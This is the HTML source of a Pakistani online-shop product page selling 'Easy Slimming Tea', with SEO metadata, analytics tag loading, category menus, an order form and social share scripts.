

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salepakistan.pk/product/easy-slimming-tea
body_size: 88738
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">   
 <meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="robots" content="index,follow">
<meta name="google-site-verification" content="wNycVUPjmJAv9YOS45On3unZiO1jyxWIIayrnpFR7C0" />
 <link rel="alternate" type="application/rss+xml" href="https://www.salepakistan.pk/sitemap.xml" />
 <link rel="alternate" hreflang="en" href="https://www.salepakistan.pk/product/easy-slimming-tea" />
 <link rel="canonical" href="https://www.salepakistan.pk/product/easy-slimming-tea" />

<!-- Google tag (gtag.js) -->
<script>
  setTimeout(function() {
    var gtagScript = document.createElement('script');
    gtagScript.async = true;
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-EETP8PX0F2";
    document.head.appendChild(gtagScript);

    gtagScript.onload = function() {
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-EETP8PX0F2');
    };

    var gtmScript = document.createElement('script');
    gtmScript.text = "(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TQJXTZWW');";
    document.head.appendChild(gtmScript);
  }, 100000); // 10000 milliseconds = 10 seconds
</script>
<!-- End Google Tag Manager -->
<!-- Meta Tag -->

   <title>Easy Slimming Tea In Pakistan Order Now - 03007491666 | Salepakistan.Pk</title>
<meta content="Easy Slimming Tea In Pakistan. Looking To Buy Best Slimming Weight Loss, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" name="description">
<meta content="Easy Slimming Tea In Pakistan. Looking To Buy Best Slimming Weight Loss, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" name="keywords">
<meta content="Easy Slimming Tea In Pakistan Order Now - 03007491666 | Salepakistan.Pk" property="og:title">
<meta content="Easy Slimming Tea In Pakistan. Looking To Buy Best Slimming Weight Loss, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" property="og:description">
<meta content="Easy Slimming Tea In Pakistan. Looking To Buy Best Slimming Weight Loss, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" property="og:keywords">
<meta content="https://www.salepakistan.pk/product/easy-slimming-tea" property="og:url"> <meta content="https://www.salepakistan.pk/storage/public/products/easy-slimming-tea-salepakistanpk-1707373505.webp" property="og:image">
 <meta content="SalePakistan.Pk" property="og:site_name">
<meta content="2026- 2030" name="copyright">
<meta content="salepakistan.pk" property="product:brand">
<meta content="website" property="og:type">
<meta content=image/gif/png/jpg/jpeg/JPG/JPEG property="og:image:type">
<meta content="PKR" property="product:price:currency">
<meta content="Instock" property="og:availability">
<meta content="Instock" property="product:availability">
<meta content="new" property="product:condition">
<meta content=en property="og:locale">
<meta content="2500" property="product:price:amount">
<meta content="summary" name="twitter:card">  <meta content="@SalePakistan.Pk" name=twitter:site>
<meta content="@SalePakistan.Pk" name="twitter:creator"> <meta content="Easy Slimming Tea In Pakistan. Looking To Buy Best Slimming Weight Loss, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" property="twitter:description">
<meta content="https://www.salepakistan.pk/product/easy-slimming-tea" property="twitter:url">
<meta content="Easy Slimming Tea In Pakistan Order Now - 03007491666 | Salepakistan.Pk" property="twitter:title">
<meta content="Fashion & Lifestyle" property="article:tag">
<meta content="Herbal Natural" property="article:tag">
<meta content="Online Shopping In Pakistan" property="article:tag">
<meta content="In Online Pakistan" property="article:tag">
<meta content="Best online shopping in Pakistan" property="article:tag">
<meta content="Online shopping in Pakistan clothes" property="article:tag">
<meta content="Fast delivery online shopping in Pakistan" property="article:tag">
<link rel="shortcut icon" type="image/x-icon" href="https://www.salepakistan.pk/storage/public/images/Gju9IvpWRx4Iw50hdG2Wooe8J8qgObLrWVQgIdpV.png">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SalePakistan.Pk",
  "logo": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "description": "Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc",
  "url": "https://www.salepakistan.pk",
  "image": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "telephone": "03007491666",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "DHA , Karachi,Pakistan",
    "addressLocality": "Bahawalpur", // Replace with the actual locality
    "addressRegion": "Punjab",
    "postalCode": "63100", // Replace with the actual postal code
    "addressCountry": "PK" // Use the correct ISO 3166-1 alpha-2 country code for Pakistan
  },
  "sameAs": [
    "https://twitter.com/SalePakistan.Pk",
    "https://instagram.com/SalePakistan.Pk",
    "https://www.youtube.com/user/SalePakistan.Pk"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "SalePakistan.Pk",
  "alternateName": "SalePakistan.Pk"
}
</script>

  
    
    <style>
    /* Multilevel dropdown */
    .dropdown-submenu {
    position: relative;
    }

    .dropdown-submenu>a:after {
    content: "\f0da";
    float: right;
    border: none;
    font-family: 'FontAwesome';
    }

    .dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0px;
    margin-left: 0px;
    }

    /*
</style>
<style>
.rating input[type="radio"] {
  display: none;
}

.rating label {
  cursor: pointer;
  color: #ccc;
}

.rating label:hover,
.rating input[type="radio"]:checked + label {
  color: #ffcc00;
}

.rating label:hover ~ label,
.rating input[type="radio"]:checked + label ~ label {
  color: #ccc;
}
</style>


<style>
	/* Rating */
	.rating_box {
		display: inline-flex;
	}

	.star-rating {
		font-size: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.star-rating__wrap {
		display: inline-block;
		font-size: 1rem;
	}

	.star-rating__wrap:after {
		content: "";
		display: table;
		clear: both;
	}

	.star-rating__ico {
		float: right;
		padding-left: 2px;
		cursor: pointer;
		color: #F7941D;
		font-size: 16px;
		margin-top: 5px;
	}

	.star-rating__ico:last-child {
		padding-left: 0;
	}

	.star-rating__input {
		display: none;
	}

	.star-rating__ico:hover:before,
	.star-rating__ico:hover ~ .star-rating__ico:before,
	.star-rating__input:checked ~ .star-rating__ico:before {
		content: "\F005";
	}
</style>
	
</head>
<body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQJXTZWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="page-wrapper">
		<!-- Header -->
	<!-- Vendor CSS -->
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/all.min.css">
 <!-- Plugins CSS -->
 <link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/swiper-bundle.min.css">
 <!-- Default CSS -->
 
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css">
 <link rel="preload" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
 <noscript>
 	<link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css"></noscript>

 <header class="header">
            <div class="header-top">
                <div class="container">
                    <div class="header-left">
                        <p class="welcome-msg">Welcome To  SalePakistan.Pk !</p>
                    </div>
                    <div class="header-right">
                       
                        <!-- End of DropDown Menu -->

                        <!-- End of Dropdown Menu -->
                        <span class="divider d-lg-show"></span>
                        <a href="https://www.salepakistan.pk/product/track" class="d-lg-show">Track Order</a>
                        <a href="https://www.salepakistan.pk/contact-us" class="d-lg-show">Contact Us</a>
                                                        <a href="https://www.salepakistan.pk/user/login">Login /</a> <a href="https://www.salepakistan.pk/user/register">Register</a>
                                                </div>
                </div>
            </div>
            <!-- End of Header Top -->

            <div class="header-middle">
                <div class="container">
                    <div class="header-left mr-md-4">
                        <a href="#" class="mobile-menu-toggle  w-icon-hamburger" aria-label="menu-toggle">
                        </a>
                           
                        <a href="https://www.salepakistan.pk" class="logo ml-lg-0">
                            <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="40">
                        </a>
                        <form method="POST" action="https://www.salepakistan.pk/product/search" class="header-search hs-expanded hs-round d-none d-md-flex input-wrapper">
                              <input type="hidden" name="_token" value="GSge0gKFtML4NmomABJX6uCOva2Wtor30Iyy9DCV">                            <div class="select-box">
                                <select id="category" name="category">
                                    <option value="">All Categories</option>
                                                                         <option >Beauty &amp; Personal Care</option>
                                                                         <option >Coffee Shop</option>
                                                                         <option >Electronics</option>
                                                                         <option >Female Collections</option>
                                                                         <option >Fitness &amp; Exercise</option>
                                                                         <option >Fragrance</option>
                                                                         <option >Hair Care</option>
                                                                         <option >Health &amp; Wellness</option>
                                                                         <option >Health Care</option>
                                                                         <option >Home &amp; Kitchen</option>
                                                                         <option >Male Collections</option>
                                                                         <option >Other</option>
                                                                         <option >Toys In Pakistan</option>
                                                                        
                                </select>
                            </div>
                            <input type="search" class="form-control" name="search" id="search" placeholder="Search in..." required="">
                            <button class="btn btn-search" type="submit"><i class="w-icon-search"></i>
                            </button>
                        </form>
                    </div>
                    <div class="header-right ml-4">
                        <div class="header-call d-xs-show d-lg-flex align-items-center">
                            <a href="tel:#" class="w-icon-call"></a>
                            <div class="call-info d-lg-show">
                                <h4 class="chat font-weight-normal font-size-md text-normal ls-normal text-light mb-0">
                                    <a href="tel:+03210009798" class="text-capitalize">Call Us Now</a> :</h4>
                                                                    <a href="tel:#" class="phone-number font-weight-bolder ls-50"> 03007491666 </a>
                            </div>
                        </div>
                                                                            <a class="wishlist label-down link d-xs-show" href="https://www.salepakistan.pk/wishlist">
                            <i class="w-icon-heart"></i>
                            <span class="wishlist-label d-lg-show">Wishlist</span>
                        </a>
                       
                        <div class="dropdown cart-dropdown cart-offcanvas mr-0 mr-lg-2">
                            <div class="cart-overlay"></div>
                            <a href="https://www.salepakistan.pk/cart" class="cart-toggle label-down link">
                                <i class="w-icon-cart">
                                    <span class="cart-count">0</span>
                                </i>
                                <span class="cart-label">Cart</span>
                            </a>
                                                       <!-- End of Dropdown Box -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- End of Header Middle -->
                   <div class="header-bottom sticky-content fix-top sticky-header has-dropdown"> <div class="container"> <div class="inner-wrap"> <div class="header-left"> <div class="dropdown category-dropdown " data-visible="true"> <a href="#" class="text-white category-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" data-display="static" title="Our Categories"> <i class="w-icon-category"></i> <span>Our Categories</span> </a> <div class="dropdown-box"> <ul class="menu vertical-menu category-menu">                <li>
                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                       Beauty & Personal Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care">
                                            Skin Care                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement">
                                            Breast Enlargement                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/coffee-shop">
                       Coffee Shop                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/electronics">
                       Electronics                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment">
                                            Medical Equipment                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc">
                                            Hair Care & Etc                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/female-collections">
                       Female Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product">
                                            Lady Secret Product                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                       Fitness & Exercise                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss">
                                            Weight Loss                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fragrance">
                       Fragrance                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">
                                            Men Perfumes                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume">
                                            Ladies Perfume                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes">
                                            Kids Perfumes                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/hair-care">
                       Hair Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo">
                                            Hair Color Shampoo                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil">
                                            Hair Oil                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum">
                                            Hair Serum                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610">
                                            Hair Removal                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal">
                                            Best Hair Color                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-wellness">
                       Health & Wellness                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements">
                                            Food Supplements                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/honey">
                                            Honey                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                       Health Care                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/home-kitchen">
                       Home & Kitchen                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/male-collections">
                       Male Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray">
                                            Delay Spray                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream">
                                            Timing Cream                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/health-care">
                                            Handsome Up Pump                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms">
                                            Delay Condoms                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/other">
                       Other                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                       Toys In Pakistan                    </a>
                </li>
            <li> <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-uppercase ls-25"> View All Categories<i class="w-icon-angle-right"></i> </a> </li></ul> </div></div><nav class="main-nav"> <ul class="menu active-underline"> <li class="active"> <a href="https://www.salepakistan.pk">Home</a> </li><li> <a href="https://www.salepakistan.pk/shop">Our Shop</a> </li><li> <a href="https://www.salepakistan.pk/brands">Brands</a> </li><li> <a href="https://www.salepakistan.pk/about-us">About Us</a> </li><li> <a href="https://www.salepakistan.pk/blog">Blog</a> </li><li> <a href="https://www.salepakistan.pk/contact-us">Contact Us</a> </li></ul> </nav> </div><div class="header-right"> <a href="https://www.salepakistan.pk/product/track" class="d-xl-show"><i class="w-icon-map-marker mr-1"></i>Track Order</a> <a href="https://www.salepakistan.pk/shop"><i class="w-icon-sale"></i>Daily Deals</a> </div></div></div></div>
        </header>
        <!-- End of Header -->	<!--/ End Header -->
	<main class="main mb-10 pb-1">
	<style>
		.h2size {
			font-size: 14px;
		}
	</style>
	<div class="page-header product-sticky-content sticky-content">
		<div class="container">
			<h1 class="page-title mb-0">Easy Slimming Tea</h1>
		</div>
	</div>
	<nav class="breadcrumb-nav container">
		<ul class="breadcrumb bb-no">
			<li><a href="https://www.salepakistan.pk">Home</a></li>
			<li><a href="https://www.salepakistan.pk/shop">Shop</a></li>
			<li>Easy Slimming Tea</li>
		</ul>
	</nav>
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				"@type": "ListItem",
				"position": 1,
				"name": "Home",
				"item": "https://www.salepakistan.pk"
			}, {
				"@type": "ListItem",
				"position": 2,
				"name": "Shop",
				"item": "https://www.salepakistan.pk/shop"
			}, {
				"@type": "ListItem",
				"position": 3,
				"name": "Easy Slimming Tea",
				"item": "https://www.salepakistan.pk/product/easy-slimming-tea"
			}]
		}
	</script>
	<div itemtype="https://schema.org/Product" itemscope>
		<meta itemprop="mpn" content="376" />
		<meta itemprop="name" content="Easy Slimming Tea" />  		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/easy-slimming-tea-salepakistanpk-1707373505.webp" />   		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/easy-slimming-tea-1707373505-65c473c1e354a.webp" /> 		<meta itemprop="description" content="Easy Slimming Tea In Pakistan. Looking To Buy Best Slimming Weight Loss, We Have It At Best Price In Pakistan. Order Now And Get It At Your Home. Fastest Delivery Shop Online Service Call Now" />
		<div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
			<link itemprop="url" href="https://www.salepakistan.pk/product/easy-slimming-tea" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			<meta itemprop="priceCurrency" content="PKR" />
			<meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
			<meta itemprop="price" content="2500" />
			<meta itemprop="priceValidUntil" content="2025-12-30" />
		</div>
		<div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope>
			<meta itemprop="reviewCount" content="3" />
			<meta itemprop="ratingValue" content="4.4" />
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div>		<meta itemprop="sku" content="easy-slimming-tea_376" />
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="salepakistan.pk" />
		</div>
	</div>
	<div class="page-content">
		<div class="container">
			<div class="product product-single row">
				<div class="col-md-5 mb-5">
					<div class="product-gallery product-gallery-sticky">
						<div class="swiper-container product-single-swiper swiper-theme nav-inner" style="border: 1px solid #efefef;" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="swiper-wrapper row cols-1 gutter-no">   <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/easy-slimming-tea-1707373505-65c473c1e354a.webp" alt="Easy Slimming Tea" title="Easy Slimming Tea" width="500" height="500"> </figure>
								</div> </div><button class="swiper-button-next" aria-label="next image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
						<div class="product-thumbs-wrap swiper-container" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="product-thumbs swiper-wrapper row cols-4 gutter-sm">   <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/easy-slimming-tea-1707373505-65c473c1e354a.webp" alt="Easy Slimming Tea- Shop Online" title="Easy Slimming Tea" width="500" height="500" loading="lazy"> </div> </div><button class="swiper-button-next" aria-label="new image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
					</div>
				</div>
				<div class="col-md-7 mb-7 mb-md-7">
					<div class="product-details">
						<h2 class="product-title">Easy Slimming Tea</h2>
						<hr class="product-divider">
						<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
						<div class="ratings-container">
							<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3 Reviews)</a>
							<p class="rating-reviews" style="padding-left: 50px;">Available Stock: <span class="badge badge-success">160</span></p>
						</div>
						<div class="product-short-desc lh-2">
							<ul class="list-type-check list-style-none">
								<li>Buy Original Easy Slimming Tea At Starting Price Of Rs 2500 PKR - Available In Lahore, Karachi, Islamabad, Peshawar, Multan, Gujranwala, Bahawalpur, Rawalpindi, Hyderabad, Faisalabad, Quetta And All Other Major Cities Of Pakistan. Home Delivery All Across in Pakistan. </li>
								<a href="https://www.priceup.pk/" class="d-none">Easy Slimming Tea</a>
							</ul>
						</div>
						<hr class="product-divider">						<hr class="product-divider">
						<div class="fix-bottom product-sticky-content ">
							<form action="https://www.salepakistan.pk/add-to-cart" method="POST"> <input type="hidden" name="_token" value="GSge0gKFtML4NmomABJX6uCOva2Wtor30Iyy9DCV"> <div class="product-form container">
									<div class="product-qty-form with-label"> <label>Quantity:</label>
										<div class="input-group"> <input  type="hidden" name="slug" value="easy-slimming-tea"> <input type="text" name="quant[1]" class="quantity form-control input-number" data-min="1" data-max="1000" value="1" id="quantity" aria-label="increase quntity"> <button aria-label="more quntity" class="quantity-plus w-icon-plus" type="button" data-type="plus" data-field="quant[1]"></button> <button aria-label="low quntity" class="quantity-minus w-icon-minus" type="button" disabled="disabled" data-type="minus" data-field="quant[1]"></button> </div>
									</div><button class="btn btn-primary btn-cart" name="signleCart" value="cart" type="submit"><span>Add to Cart</span> </button> <button class="btn btn-primaryyy btn-cart" name="signleCart" value="buy" type="submit"><span>Order Now</span> </button>
								</div>
							</form>
						</div>
						<div class="btn-wrap show-code-action ml-0"></div>
						<style>
							/* Set buttons to display inline */
							.product-form .btn {
								display: inline-block;
								margin-right: 2px;
							}

							.btn-buy-now {
								background: #e52f1c;
								color: white;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryy {
								color: #fff;
								border-color: #33995b;
								background-color: #33995b;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryyy {
								color: #fff;
								border-color: #3d3d3d;
								background-color: #3d3d3d;
							}
						</style>
						<div class="social-links-wrapper">
							<div class="social-links">
								<div class="social-icons social-no-color border-thin"> <a href="#" class="social-icon social-facebook w-icon-facebook" aria-label="facebook" id="facebook-share"></a> <a href="#" class="social-icon social-twitter w-icon-twitter" aria-label="twitter" id="twitter-share"></a> <a href="#" class="social-icon social-pinterest fab fa-pinterest-p" aria-label="pinterest" id="pinterest-share"></a> <a href="#" class="social-icon social-whatsapp fab fa-whatsapp" aria-label="whatsapp" id="whatsapp-share"></a> <a href="#" class="social-icon social-youtube fab fa-linkedin-in" aria-label="linkedin" id="linkedin-share"></a></div>
								<script type="text/javascript">
									// Assume 'productUrl' contains the URL of the product to share// Function to set share URLs for each social iconfunction setShareUrls(productUrl){document.getElementById('facebook-share').href='https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(productUrl); document.getElementById('twitter-share').href='https://twitter.com/intent/tweet?url=' + encodeURIComponent(productUrl); document.getElementById('pinterest-share').href='https://pinterest.com/pin/create/button/?url=' + encodeURIComponent(productUrl); document.getElementById('whatsapp-share').href='whatsapp://send?text=' + encodeURIComponent(productUrl); document.getElementById('linkedin-share').href='https://www.linkedin.com/sharing/share-offsite/?url=' + encodeURIComponent(productUrl);}// Usage: Call setShareUrls function with the product URLsetShareUrls('https://www.salepakistan.pk/product/easy-slimming-tea');
								</script>
							</div><span class="divider d-xs-show"></span>
							<div class="product-link-wrapper d-flex"> <a href="#" aria-label="add to wishlist" class="btn-product-icon btn-wishlist w-icon-heart"><span></span></a> <a href="#" class="btn-product-icon btn-compare btn-icon-left w-icon-compare" aria-label="add to compare"><span></span></a> </div>
						</div>
						<hr class="product-divider">
						<div class="col-lg-12 mb-12">
							<div class="accordion accordion-bg accordion-gutter-md accordion-border">
								<div class="card">
									<div class="card-header"> <a href="#collapse2" class="expand">Delivery Time</a> </div>
									<div id="collapse2" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Easy Slimming Tea| Delivery Time</h2>
										<p class="mb-0"> If You Place Your Order Today, Then We Will Dispatched Your Order Today And It Will Be Delivery Within 2 To 3 Days Via Courier Service </p>
									</div>
								</div>
								<div class="card">
